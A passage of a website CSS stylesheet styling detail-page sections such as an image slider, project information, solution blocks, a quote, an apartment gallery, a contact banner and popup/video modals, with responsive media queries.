        line-height: 25px;
    }
}

.wrapper-main-page,
.wrapper-main {
    position: relative;
}

.detail-page {
    color: #fff;
}

.detail-page .detail-slider {
    position: relative;
    overflow: hidden;
}

.detail-page .detail-slider::before {
    content: "";
    position: absolute;
    top: 195px;
    right: 59px;
    background: url("../images/text-side-dtail.png") no-repeat;
    background-size: contain;
    background-position: center right;
    height: 437px;
    width: 17px;
}

.detail-page .detail-slider::after {
    content: "";
    position: absolute;
    top: 100px;
    right: -20px;
    background: url("../images/banner-img-1.png") no-repeat;
    width: 494px;
    height: 390px;
    background-position: top right;
    background-size: contain;
}

.detail-page .detail-slider .detail-slide-head {
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 17.5%;
    max-width: 645px;
    z-index: 2;
    width: 100%;
}

.detail-page .detail-slider .detail-slide-head .detail-slide-head-text {
    font-size: 120px;
    line-height: 120px;
    letter-spacing: -0.05em;
    color: #f56d1c;
}

.detail-page .detail-slider .detail-slide-head ..detail-slide-head-text span {
    color: #ffffff;
}

.detail-page .detail-slider .detail-slide-head p {
    font-size: 20px;
    line-height: 35px;
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.detail-page .detail-slider .sync1 {
    max-width: 1100px;
    margin-left: 187px;
    height: 100%;
    position: relative;
}

.detail-page .detail-slider .sync1 .item {
    position: relative;
    z-index: 2;
    height: 100vh;
}

@media (max-width: 991px) {
    .detail-page .detail-slider .sync1 .item {
        height: 80vh;
    }
}

@media (max-width: 767px) {
    .detail-page .detail-slider .sync1 .item {
        height: 86vh;
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 60px !important;
    }
}

.detail-page .detail-slider .sync1 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.detail-page .detail-slider .sync1::after {
    content: "Anh Doan";
    position: absolute;
    z-index: 1;
    color: rgba(255, 255, 255, 0.02);
    font-size: 165px;
    -webkit-writing-mode: tb;
    -ms-writing-mode: tb;
    writing-mode: tb;
    bottom: 16px;
    left: -29px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    font-family: "be Vietnam 100";
    font-weight: 900;
    text-transform: uppercase;
}

.detail-page .detail-slider .sync2 {
    max-width: 606px;
    position: absolute;
    bottom: 110px;
    right: 0;
    z-index: 3;
}

.link-tabs-up {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-evenly;
    margin: 0 auto 68px;
}

.link-tabs-up li a {
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    padding: 2px 20px 7px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: 300;
    border: 1px solid rgb(111 111 111 / 60%);
    border-radius: 35px;
}

.link-tabs-up li {
    text-align: center;
}

.link-tabs-up li.active a {
    color: #fff;
    border: 1px solid #f75f1d;
    background: #f75f1d;
}

@media (max-width: 991px) {
    .link-tabs-up li a {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .link-tabs-up {
        margin-bottom: 20px;
        width: 100%;
    }

    .link-tabs-up li a {
        padding: 6px 15px 10px;
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 8px;
    }
}

.sync1.owl-theme .owl-nav {
    position: absolute;
    bottom: 0;
    right: -135px;
    margin: 0;
    display: flex;
    align-items: center;
}

.sync1.owl-theme .owl-nav [class*="owl-"] {
    border: 1px solid #f75f1d;
    height: 37px;
    width: 37px;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #f75f1d;
    outline: 0;
}

.sync1.owl-theme .owl-nav [class*="owl-"].disabled {
    border: 1px solid #fff;
    background: transparent;
    opacity: 1;
}

.detail-page .detail-slider .sync2 .owl-dots {
    margin: 0;
    position: absolute;
    left: 46px;
    bottom: -56px;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot {
    border: unset;
    background: transparent;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot:focus {
    outline: 0;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot span {
    height: 2px;
    width: 26px;
    background: #bdbdbd;
    margin: 0 5px;
    padding: 0;
    border-radius: unset;
    -webkit-transform: 0.2s all;
    transform: 0.2s all;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot span:hover {
    background: #bdbdbd;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot.active span {
    height: 4px;
    background-color: #f56d1c;
}

.detail-page .detail-slider .sync2 .owl-item .item {
    position: relative;
    border: 2px solid transparent;
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
}

.detail-page .detail-slider .sync2 .owl-item .item::after {
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.55);
}

.detail-page .detail-slider .sync2 .owl-item.active.synced .item {
    border: 2px solid #f56d1c;
    border-radius: 5px;
}

.detail-page .detail-slider .sync2 .owl-item.active.synced .item::after {
    display: none;
}

.detail-page .detail-slider .sync2 .item {
    position: relative;
    padding-bottom: 155px;
    border-radius: 3px;
    overflow: hidden;
}

.detail-page .detail-slider .sync2 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

@media (min-width: 1680px) {
    .detail-page .detail-slider {
    }
}

@media (max-width: 1679px) {
    .detail-page .detail-slider {
    }

    .detail-page .detail-slider::before {
        height: 400px;
        top: 100px;
    }

    .detail-page .detail-slider .sync1 {
        margin-left: 130px;
        max-width: 900px;
    }

    .detail-page .detail-slider .sync1::after {
        font-size: 115px;
    }

    .detail-page .detail-slider .sync2 {
        max-width: 530px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -30px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 170px;
    }
}

@media (max-width: 1366px) {
    .detail-page .detail-slider::before {
        height: 377px;
    }

    .detail-page .detail-slider::after {
        width: 30%;
        height: 300px;
    }

    .detail-page .detail-slider .detail-slide-head {
        right: 10%;
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 100px;
        line-height: 100px;
    }

    .detail-page .detail-slider .detail-slide-head p {
        font-size: 20px;
    }

    .detail-page .detail-slider .sync1 {
        margin-left: 82.5px;
        max-width: 750px;
    }

    .detail-page .detail-slider .sync1 .item {
        width: 100%;
        position: relative;
    }

    .detail-page .detail-slider .sync1 .item img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .detail-page .detail-slider .sync1::after {
        font-size: 115px;
    }

    .detail-page .detail-slider .sync2 {
        max-width: 525px;
        bottom: 46px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -30px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 150px;
    }
}

@media (max-width: 1199px) {
    .detail-page .detail-slider::before {
        display: none;
    }

    .detail-page .detail-slider .detail-slide-head {
        top: 45%;
        left: 50%;
        right: unset;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 70px;
        line-height: 70px;
    }

    .detail-page .detail-slider .detail-slide-head p {
        font-size: 18px;
        line-height: 25px;
    }

    .detail-page .detail-slider .sync1 {
        max-width: 600px;
        margin-left: 30px;
    }

    .detail-page .detail-slider .sync1::after {
        display: none;
    }
}

@media (max-width: 991px) {
    .detail-page .detail-slider {
        max-width: 100%;
        margin: 0 auto;
    }

    .detail-page .detail-slider::after {
        display: none;
    }

    .detail-page .detail-slider .detail-slide-head {
        text-align: center;
        padding: 0 20px;
    }

    .detail-page .detail-slider .sync1 {
        max-width: 100%;
        margin: 0;
    }

    .detail-page .detail-slider .sync2 {
        bottom: 30px;
        max-width: 380px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 100px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -20px;
    }
}

@media (max-width: 767px) {
    .detail-page .detail-slider {
        padding: 0;
        max-width: 100%;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

.detail-information {
    margin-top: 68px;
    color: #ffffff;
    position: relative;
    z-index: 2;
}

.detail-information .container,
.detail-information .solution-content .section-1 .wrapper,
.solution-content .section-1 .detail-information .wrapper,
.detail-information .solution-content .section-2 .wrapper,
.solution-content .section-2 .detail-information .wrapper,
.detail-information .solution-content .section-3 .wrapper,
.solution-content .section-3 .detail-information .wrapper,
.detail-information .procedure .procedure-head,
.procedure .detail-information .procedure-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.detail-information .left {
    max-width: 816px;
}

.detail-information .left h1 {
    font-size: 30px;
    font-weight: bold;
    line-height: 45px;
    color: #f66a20;
    text-transform: uppercase;
    margin-bottom: 35px;
    margin-top: 0;
}

.detail-information .left h1 span {
    font-size: 60px;
    line-height: 80px;
    color: #fff;
    display: block;
    text-transform: initial;
}

.detail-information .left p {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 17px;
}

.detail-information .right {
    max-width: 279px;
    margin-left: 122px;
    margin-top: 55px;
    width: 100%;
    margin-right: -16px;
}

.detail-information .right .right-item {
    color: #ffffff;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
}

.detail-information .right .right-item:nth-of-type(4) {
    border-bottom: none;
}

.detail-information .right .right-item span {
    font-size: 15px;
    line-height: 30px;
    display: block;
    color: #b3b3b3;
}

.detail-information .right .socials {
    margin-top: 26px;
}

.detail-information .right .socials p {
    font-size: 15px;
    line-height: 30px;
    color: #b5b5b5;
    margin-bottom: 10px;
}

.detail-information .right .socials .icon a:last-child img {
    margin-right: 0;
}

.detail-information .right .socials .icon a img {
    margin-right: 20px;
}

@media (min-width: 1366px) {
    .detail-information .container,
    .detail-information .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-information .wrapper,
    .detail-information .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-information .wrapper,
    .detail-information .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-information .wrapper,
    .detail-information .procedure .procedure-head,
    .procedure .detail-information .procedure-head {
        max-width: 1231px;
    }
}

@media (max-width: 1365px) {
    .detail-information .right {
        margin-right: 0;
        margin-left: 80px;
    }
}

@media (max-width: 1199px) {
    .detail-information {
        margin-top: 20px;
    }

    .detail-information .right {
        margin-left: 50px;
    }
}

@media (max-width: 991px) {
    .detail-information .left h1 {
        font-size: 25px;
        margin-bottom: 1rem;
    }

    .detail-information .left p {
        font-size: 16px;
        line-height: 25px;
    }

    .detail-information .right {
        margin-top: 30px;
        margin-left: 20px;
    }

    .detail-information .right .right-item {
        font-size: 16px;
        margin-bottom: 6px;
        padding-bottom: 6px;
    }

    .detail-information .right .right-item span {
        font-size: 13px;
        line-height: 16px;
    }
}

@media (max-width: 575px) {
    .detail-information {
        margin-bottom: 30px;
    }

    .detail-information .container,
    .detail-information .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-information .wrapper,
    .detail-information .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-information .wrapper,
    .detail-information .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-information .wrapper,
    .detail-information .procedure .procedure-head,
    .procedure .detail-information .procedure-head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .detail-information .left,
    .detail-information .right {
        max-width: 100%;
        margin: 0;
    }

    .detail-information .left h1 {
        font-size: 23px;
        line-height: 30px;
    }

    .detail-information .left h1 span {
        font-size: 60px;
        line-height: 80px;
    }

    .detail-information .right .socials {
        margin-top: 10px;
    }
}

.detail-solution-section {
    padding-bottom: 143px;
    padding-top: 230px;
    background: url("../images/Group-1094.png") no-repeat;
    background-size: contain;
    background-position: top;
    margin-top: -100px;
    position: relative;
}

.detail-solution-section .txt-head {
    font-size: 30px;
    line-height: 45px;
    text-transform: uppercase;
    color: #f66a20;
    text-align: center;
    margin-bottom: 69px;
    position: relative;
    z-index: 2;
    font-weight: bold;
}

.detail-solution-section .txt-head span {
    font-size: 60px;
    line-height: 80px;
    color: #fffefe;
    text-transform: initial;
    display: block;
}

.detail-solution-section .wrapper {
    position: relative;
    z-index: 2;
}

.detail-solution-section .wrapper .part-chung {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 17px;
    line-height: 32px;
    color: #fff;
    margin-bottom: 94px;
}

.detail-solution-section .wrapper .part-chung .image {
    width: 606px;
    margin-right: 55px;
    height: 379px;
}

.detail-solution-section .wrapper .part-chung .image img {
    border-radius: 5px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.detail-solution-section .wrapper .part-chung .desc {
    max-width: 556px;
    margin-top: 17px;
}

.detail-solution-section .wrapper .part-chung .btn-action {
    margin-top: 37px;
    border: 1px solid #f56d1c;
    border-radius: 8px;
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
    line-height: 30px;
    height: 50px;
    padding: 0 32px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.detail-solution-section .wrapper .part-chung .btn-action:hover {
    background: #f56d1c;
}

.detail-solution-section .wrapper .part-chung .btn-action img {
    margin-right: 10px;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .image {
    margin-left: 50px;
    margin-right: 0;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .desc {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    margin-top: 0;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .desc .btn-action img {
    margin-top: 5px;
}

.detail-solution-section .wrapper .part-chung:last-child {
    margin-bottom: 0;
}

@media (min-width: 1366px) {
    .detail-solution-section .container,
    .detail-solution-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-solution-section .wrapper,
    .detail-solution-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-solution-section .wrapper,
    .detail-solution-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-solution-section .wrapper,
    .detail-solution-section .procedure .procedure-head,
    .procedure .detail-solution-section .procedure-head {
        max-width: 1226px;
    }
}

@media (max-width: 1199px) {
    .detail-solution-section {
        padding-bottom: 60px;
        margin-top: 0;
        padding-top: 150px;
    }

    .detail-solution-section .wrapper {
        margin: 0 -15px;
    }

    .detail-solution-section .wrapper .part-chung .image,
    .detail-solution-section .wrapper .part-chung .desc {
        width: 50%;
        padding: 0 15px;
        margin: 0 !important;
    }
}

@media (max-width: 991px) {
    .detail-solution-section {
        padding-bottom: 40px;
    }

    .detail-solution-section .wrapper .part-chung {
        margin-bottom: 30px;
    }

    .detail-solution-section .wrapper .part-chung .desc {
        font-size: 15px;
        line-height: 24px;
    }

    .detail-solution-section .wrapper .part-chung .desc .btn-action {
        margin-top: 20px;
        padding: 0 20px;
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .detail-solution-section {
        padding-top: 100px;
    }

    .detail-solution-section .txt-head {
        font-size: 24px;
        margin-bottom: 30px;
        line-height: 45px;
    }

    .detail-solution-section .txt-head span {
        font-size: 70px;
        line-height: 70px;
    }

    .detail-solution-section .wrapper .part-chung {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .detail-solution-section .wrapper .part-chung .image {
        margin: 0 0 20px !important;
    }

    .detail-solution-section .wrapper .part-chung .image img {
        width: 100%;
    }

    .detail-solution-section .wrapper .part-chung .image,
    .detail-solution-section .wrapper .part-chung .desc {
        width: 100%;
        margin: 0;
    }
}

.solution-quote {
    padding: 24px 0 164px;
    position: relative;
}

.solution-quote::after {
    content: "";
    position: absolute;
    top: 45.5%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background: url(../images/txt-side-solution-quote-site.png) no-repeat;
    background-size: contain;
    background-position: center center;
    height: 437px;
    width: 13px;
    left: 15px;
}

@media (max-width: 1199px) {
    .solution-quote::after {
        display: none;
    }
}

.solution-quote .content {
    padding: 118px 112px 45px 120px;
    background: url("../images/bg-quote.png") no-repeat;
    background-size: cover;
    background-position: center;
    font-size: 22px;
    line-height: 43px;
}

.solution-quote .content .img-icon {
    margin-bottom: 70px;
}

.solution-quote .content h2 {
    color: #f56d1c;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 1rem;
}

.solution-quote .content h2 span {
    display: inline-block;
    color: #fff3f3;
}

.solution-quote .content p {
    margin-bottom: 40px;
}

@media (min-width: 1200px) {
    .solution-quote::after {
        left: 30px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1100px;
    }
}

@media (min-width: 1366px) {
    .solution-quote::after {
        left: 50px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1200px;
    }
}

@media (min-width: 1600px) {
    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1368px;
    }
}

@media (min-width: 1680px) {
    .solution-quote::after {
        left: 114px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1368px;
    }
}

@media (max-width: 1199px) {
    .solution-quote {
        padding: 0;
        margin: 0 0 30px;
    }

    .solution-quote::after {
        top: 50%;
    }

    .solution-quote .content {
        padding: 50px;
    }

    .solution-quote .content .img-icon {
        margin-bottom: 20px;
    }

    .solution-quote .content h3 {
        font-size: 25px;
    }

    .solution-quote .content p {
        font-size: 18px;
        line-height: 26px;
    }
}

@media (max-width: 767px) {
    .solution-quote::after {
        display: none;
    }

    .solution-quote .content {
        padding: 40px 20px;
    }

    .solution-quote .content .img-icon img {
        width: 25px;
    }

    .solution-quote .content h3 {
        font-size: 23px;
    }

    .solution-quote .content p {
        font-size: 16px;
        line-height: 28px;
        margin-bottom: 1rem;
    }
}

.apartment-section {
    margin-bottom: 146px;
}

.apartment-section .owl-theme .owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: rgba(27, 27, 27, 0.75);
    width: 72px;
    height: 72px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: unset;
    border-radius: 50%;
    margin: 0;
    padding: 0;
}

/*.apartment-section .owl-theme .owl-nav [class*=owl-]:focus {*/
/*    outline: 0;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-] i {*/
/*    color: #fff;*/
/*    font-size: 30px;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-].owl-prev {*/
/*    left: -37px;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-].owl-next {*/
/*    right: -37px;*/
/*}*/

.apartment-section .item img {
    position: relative;
    height: 334px;
}

.apartment-section .item {
    width: calc(50% - 44px);
}

@media (max-width: 991px) {
    .apartment-section .item img {
        position: relative;
        height: 230px;
    }
}

@media (max-width: 767px) {
    .apartment-section .item {
        width: calc(50% - 8px);
    }

    .apartment-section .item img {
        height: 190px;
    }
}

@media (max-width: 575px) {
    .apartment-section .item {
        width: 100%;
        margin-bottom: 1rem;
    }
}

.apartment-section .item img {
    border-radius: 5px;
    width: 100%;
    object-fit: cover;
}

.apartment-section .item .img {
    position: relative;
}

.apartment-section .item .img::after {
    background: -webkit-gradient(linear, left top, left bottom, from(#000000), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
    border-radius: 5px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.apartment-section .item .txt {
    position: absolute;
    bottom: 25px;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 24px;
    line-height: 30px;
    color: #fffefe;
    z-index: 2;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}

@media (min-width: 1366px) {
    .apartment-section .container,
    .apartment-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .apartment-section .wrapper,
    .apartment-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .apartment-section .wrapper,
    .apartment-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .apartment-section .wrapper,
    .apartment-section .procedure .procedure-head,
    .procedure .apartment-section .procedure-head {
        max-width: 1248px;
    }
}

@media (max-width: 1199px) {
    .apartment-section {
        padding: 0 0 30px;
        margin-bottom: 0;
    }
}

@media (max-width: 1199px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 60px;
        height: 60px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: 0px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: 0px;
    }
}

@media (max-width: 991px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 50px;
        height: 50px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"] img {
        width: 11px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: -15px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: -15px;
    }

    .apartment-section .item .txt {
        font-size: 17px;
        padding: 0 10px;
        bottom: 10px;
    }
}

@media (max-width: 991px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 40px;
        height: 40px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"] img {
        width: 9px;
    }

    .apartment-section .item .txt {
        font-size: 15px;
    }
}

.contact-solution-site .content {
    padding: 128px 74px 32px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 5px;
    border: 1px solid #ffffff;
    position: relative;
    background: url("../images/bg-contact.png") no-repeat;
    background-size: cover;
    background-position: center;
    margin-bottom: 119px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    overflow: hidden;
}

.contact-solution-site .content::after {
    background: linear-gradient(
        180deg,
        rgba(0, 0, 0, 0.85) 21.88%,
        rgba(0, 0, 0, 0) 99.98%,
        rgba(32, 32, 32, 0.85) 99.99%
        );
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.contact-solution-site p {
    position: relative;
    font-size: 24px;
    line-height: 31px;
    color: #ffffff;
    margin: 0;
    z-index: 2;
    color: #f75f1d;
    text-transform: uppercase;
    font-weight: bold;
}

.body_en footer .footer-main .footer-links {
    margin-top: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .body_en .ctr_fil .ctr_fil_item {
        margin-right: 15px;
        font-size: 17px;
    }
}

.contact-solution-site .btn-contact {
    position: relative;
    z-index: 2;
    display: inline-block;
    border: 0;
    border-radius: 5px;
    height: 48px;
    padding: 0 25px;
    font-size: 17px;
    line-height: 23px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    flex-shrink: 0;
    background: rgba(247, 95, 29, 0.8);
    border-radius: 5px;
}

@media (min-width: 1366px) {
    .contact-solution-site .container,
    .contact-solution-site .solution-content .section-1 .wrapper,
    .solution-content .section-1 .contact-solution-site .wrapper,
    .contact-solution-site .solution-content .section-2 .wrapper,
    .solution-content .section-2 .contact-solution-site .wrapper,
    .contact-solution-site .solution-content .section-3 .wrapper,
    .solution-content .section-3 .contact-solution-site .wrapper,
    .contact-solution-site .procedure .procedure-head,
    .procedure .contact-solution-site .procedure-head {
        max-width: 1236px;
    }
}

@media (max-width: 1199px) {
    .contact-solution-site .content {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media (max-width: 991px) {
    .contact-solution-site .content {
        padding: 50px 30px 30px;
        margin-bottom: 50px;
    }

    .contact-solution-site .content p {
        font-size: 18px;
        margin-right: 15px;
        line-height: 25px;
        margin-bottom: 0;
    }

    .contact-solution-site .content .btn-contact {
        font-size: 14px;
        padding: 0 8px;
    }
}

@media (max-width: 767px) {
    .contact-solution-site .content {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 20px;
        padding-right: 20px;
        margin-bottom: 20px;
        flex-direction: column;
    }

    .contact-solution-site .content p {
        margin-bottom: 1rem;
        margin-right: 0;
        text-align: center;
    }
}

.detail-slider,
.detail-information,
.detail-solution-section,
.solution-quote,
.apartment-section,
.contact-solution-site {
    overflow: hidden;
}

.fancybox-container .fancybox-bg {
    background: url("../images/bg-popup.png") no-repeat #090909;
    background-size: contain;
    background-position: top center;
    height: 100%;
    width: 100%;
    opacity: 1 !important;
}

.fancybox-container .fancybox-content {
    padding: 0;
}

.fancybox-container .fancybox-caption {
    background: transparent;
    max-width: 610px;
    margin: 0 auto;
}

@media (min-width: 1680px) {
    .fancybox-container .fancybox-caption {
        bottom: 70px;
    }
}

.fancybox-container .fancybox-navigation {
    background: transparent;
}

.fancybox-container .fancybox-navigation .fancybox-button {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
.fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
    width: 55px;
    height: 55px;
    background: #1b1b1b;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
    left: calc((100% - 1600px) / 2);
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
    right: calc((100% - 1600px) / 2);
}

@media (min-width: 1680px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        width: 72px;
        height: 72px;
    }
}

@media (max-width: 1679px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
        left: 30px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        right: 30px;
    }
}

@media (max-width: 767px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
        left: 10px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        right: 10px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        width: 45px;
        height: 45px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left img,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right img {
        width: 11px;
    }
}

#modal-video .wrap {
    width: calc(100vw - 200px);
    margin: 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 170px);
    background: #ffffff;
}

#modal-video .iframe-video {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

#modal-video .info {
    background: #ffffff;
    max-width: 372px;
    padding: 32px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

#modal-video .info p {
    font-size: 15px;
